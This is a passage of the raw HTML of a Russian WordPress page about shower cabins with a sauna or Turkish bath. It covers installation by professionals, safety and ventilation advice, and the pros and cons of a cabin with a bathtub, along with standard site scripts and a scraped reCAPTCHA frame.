монтажом должны профессионалы. Своими руками, даже очень умелыми, этого делать нельзя. Потому что есть множество нюансов – пожарная безопасность, паро-, тепло- и гидроизоляция, и множество других.</p><p><img loading="lazy" decoding="async" class="alignnone" src="/wp-content/uploads/9/0/0/9008a3bea2045474d9ca47741f4a07a4.jpg" alt="душевая кабина с сауной и турецкой баней" width="408" height="389" />Нельзя самостоятельно заниматься монтажом душевой с сауной, не имея определенных навыков. Нужно обращаться к специалистам.</p><p>При правильном подходе и профессиональной установке домашняя сауна будет работать на сто процентов, и никаких проблем долгие годы не доставит!</p><p><img loading="lazy" decoding="async" class="" src="/wp-content/uploads/f/4/1/f414cb659fcc2a7515231dcb4cf9147c.jpg" alt="" width="502" height="328" /></p><p>Не стоит очень часто пользоваться сауной, чтобы помещение успевало остывать.</p><p>Что касается эксплуатации, то стоит соблюдать все рекомендации, которые даст мастер после установки конструкции. В частности, вот основные из них.</p><ul><li>Следует эксплуатировать сауну в меру, так как помещению нужно успевать остыть.</li><li>Обязательно проветривайте парную после использования. Влага и горячий воздух – все это должно остыть и подсохнуть. Иначе буду распространяться бактерии, а внутренняя обшивка будет со временем страдать и портиться.</li><li>Ни в коем случае нельзя оставлять систему включенной и уходить. Следует постоянно следить за уровнем пара, температурой, и использовать ресурсы умеренно.</li><li>Нельзя совмещать парилку и алкогольные напитки. Если у вас гости, застолье, праздник – закройте баню на ключ и забудьте о ней. Посещение сауны в состоянии алкогольного опьянения крайне неблагоприятно и даже опасно!</li><li>Если в доме есть дети, баню также стоит держать закрытой на ключ, чтобы ребенок не мог туда попасть без присмотра взрослых.</li></ul><p><img loading="lazy" decoding="async" class="" src="/wp-content/uploads/4/0/2/40206c8b4c44f7ac0352a740d980c610.jpg" alt="" width="518" height="406" /></p><p>Парную нужно проветривать после использования. Она должна подсохнуть.</p><p>Соблюдение этих простых правил обеспечит долгое и радостное использование домашней сауны без всяких проблем.</p><h2>Душевая кабина с сауной и ванной</h2><p>Следующий вариант предлагает пользователю более универсальный внешний вид кабины.</p><p>Плюсы кабины с ванной:</p><ul><li>повышенная функциональность;</li><li>комфортный вариант для отдыха.</li><li>Возможность использовать ароматизаторы для ванн.</li></ul><p>Минусы:</p><ul><li>высокая сложность установки душевой кабины с сауной и ванной;</li><li>огромные размеры устройства;</li><li>большая нагрузка на трубопровод;</li><li>дорогой парогенератор;</li><li>недешевое обслуживание;</li><li>в случае поломки необходимо выполнять ремонт под заказ.</li></ul><p>Это наиболее дорогой вариант на рынке сантехники, помимо инфракрасной ванны. Требует много ресурсов, трудно размещается из-за сложных, массивных конструкций.</p><p><img loading="lazy" decoding="async" class="" src="/wp-content/uploads/d/e/8/de8e5539827e2635d3f005a251896e95.jpeg" alt="" width="507" height="380" /></p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fdusevye-kabiny-s-saunoj-i-tureckoj-banej%2F&amp;t=%D0%94%D1%83%D1%88%D0%B5%D0%B2%D1%8B%D0%B5%20%D0%BA%D0%B0%D0%B1%D0%B8%D0%BD%D1%8B%20%D1%81%20%D1%81%D0%B0%D1%83%D0%BD%D0%BE%D0%B9%20%D0%B8%20%D1%82%D1%83%D1%80%D0%B5%D1%86%D0%BA%D0%BE%D0%B9%20%D0%B1%D0%B0%D0%BD%D0%B5%D0%B9"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fdusevye-kabiny-s-saunoj-i-tureckoj-banej%2F&amp;text=%D0%94%D1%83%D1%88%D0%B5%D0%B2%D1%8B%D0%B5%20%D0%BA%D0%B0%D0%B1%D0%B8%D0%BD%D1%8B%20%D1%81%20%D1%81%D0%B0%D1%83%D0%BD%D0%BE%D0%B9%20%D0%B8%20%D1%82%D1%83%D1%80%D0%B5%D1%86%D0%BA%D0%BE%D0%B9%20%D0%B1%D0%B0%D0%BD%D0%B5%D0%B9"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fdusevye-kabiny-s-saunoj-i-tureckoj-banej%2F&amp;title=%D0%94%D1%83%D1%88%D0%B5%D0%B2%D1%8B%D0%B5%20%D0%BA%D0%B0%D0%B1%D0%B8%D0%BD%D1%8B%20%D1%81%20%D1%81%D0%B0%D1%83%D0%BD%D0%BE%D0%B9%20%D0%B8%20%D1%82%D1%83%D1%80%D0%B5%D1%86%D0%BA%D0%BE%D0%B9%20%D0%B1%D0%B0%D0%BD%D0%B5%D0%B9"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dusevye-kabiny-s-saunoj-i-tureckoj-banej/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a6a24d876e47815b26c4dc7c82862823" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>семь &#43; 11 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="slvkyuuhrs" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769240688" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='11837' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="byax1mjr" value="xhnh2ktjzvsm" ><input type="hidden" name="txj93zk4" value="c3yteok1uo47" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/2-h-etaznaa-bana/" rel="bookmark">2 Х этажная баня</a></li><li><a href="https://par-torg.com/bani-dla-daci-nedorogo-foto/" rel="bookmark">Бани для дачи недорого фото</a></li><li><a href="https://par-torg.com/bani-na-dacnom-ucastke/" rel="bookmark">Бани на дачном участке</a></li><li><a href="https://par-torg.com/bani-s-bassejnom-foto/" rel="bookmark">Бани с бассейном фото</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-49635 post type-post status-publish format-standard has-post-thumbnail hentry category-vidy-ban category-stroitelstvo tag-banya tag-brevno tag-bruschatka tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/bani-iz-ocilindrovannogo-brevna/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/c/3/6/c364ce1d25fced2dc40a9371b0cbec1e.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Бани из бревна: проекты деревянных бань из сруба, фото, цены на строительство в москве" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/vidy-ban/" rel="tag" class="cat-item cat-17">Виды бань</a><a href="https://par-torg.com/category/stroitelstvo/" rel="tag" class="cat-item cat-5">Строительство</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/bani-iz-ocilindrovannogo-brevna/">Бани из оцилиндрованного бревна</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-42279 post type-post status-publish format-standard has-post-thumbnail hentry category-vidy-ban category-krysha-i-krovlya tag-banya tag-krysha"><div class="entry-media"> <a href="https://par-torg.com/bana-s-odnoskatnoj-krysej-foto/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/8/a/4/8a423376402675366536d74f30b9edc7.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Односкатная крыша: 115 фото расчета, постройки и установки своими руками" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/vidy-ban/" rel="tag" class="cat-item cat-17">Виды бань</a><a href="https://par-torg.com/category/krysha-i-krovlya/" rel="tag" class="cat-item cat-11">Крыша и кровля</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/bana-s-odnoskatnoj-krysej-foto/">Баня с односкатной крышей фото</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-46308 post type-post status-publish format-standard has-post-thumbnail hentry category-vidy-ban category-krysha-i-krovlya tag-banya tag-zaschita tag-karkasnye-doma tag-krysha"><div class="entry-media"> <a href="https://par-torg.com/odnoskatnaa-krysa-dla-bani-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/a/9/8/a98185f491e2817bb57a115107faa4e0.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Особенности проектирования и строительства бани с односкатной крышей" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/vidy-ban/" rel="tag" class="cat-item cat-17">Виды бань</a><a href="https://par-torg.com/category/krysha-i-krovlya/" rel="tag" class="cat-item cat-11">Крыша и кровля</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/odnoskatnaa-krysa-dla-bani-svoimi-rukami/">Односкатная крыша для бани своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-46438 post type-post status-publish format-standard has-post-thumbnail hentry category-vidy-ban category-pol-i-potolok category-stroitelstvo category-fundament tag-banya tag-karkasnye-doma tag-krysha tag-pol tag-potolok tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/optimalnaa-vysota-bani-ot-pola-do-potolka/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/e/0/4/e0430b1d63ea1e37749e7a68269c2549.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Высота потолка в бане - оптимальная высота потолка в бане, сауне, парной" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/vidy-ban/" rel="tag" class="cat-item cat-17">Виды бань</a><a href="https://par-torg.com/category/pol-i-potolok/" rel="tag" class="cat-item cat-9">Пол и потолок</a><a href="https://par-torg.com/category/stroitelstvo/" rel="tag" class="cat-item cat-5">Строительство</a><a href="https://par-torg.com/category/fundament/" rel="tag" class="cat-item cat-6">Фундамент</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/optimalnaa-vysota-bani-ot-pola-do-potolka/">Оптимальная высота бани от пола до потолка</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-49448 post type-post status-publish format-standard has-post-thumbnail hentry category-vidy-ban category-stati tag-banya tag-bruschatka tag-veranda tag-karkasnye-doma tag-oborudovanie tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/bani-iz-brevna-s-verandoj/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/7/f/f/7ff6646dea7a33a774d3b1f5c90d6fe6.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Бани из бревна: проекты деревянных бань из сруба, фото, цены на строительство в москве" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/vidy-ban/" rel="tag" class="cat-item cat-17">Виды бань</a><a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/bani-iz-brevna-s-verandoj/">Бани из бревна с верандой</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-52916 post type-post status-publish format-standard has-post-thumbnail hentry category-vidy-ban category-stati tag-banya tag-poddony tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/bana-iz-poddonov-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/e/b/0/eb0eba7ce9cfda9438da2b845a7faf8c.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Постройки из поддонов для дачи - забор, дом, беседка, сарай, курятник" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/vidy-ban/" rel="tag" class="cat-item cat-17">Виды бань</a><a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/bana-iz-poddonov-svoimi-rukami/">Баня из поддонов своими руками</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6mjsV5RHkvE48GDDtd9NRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769240692813');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>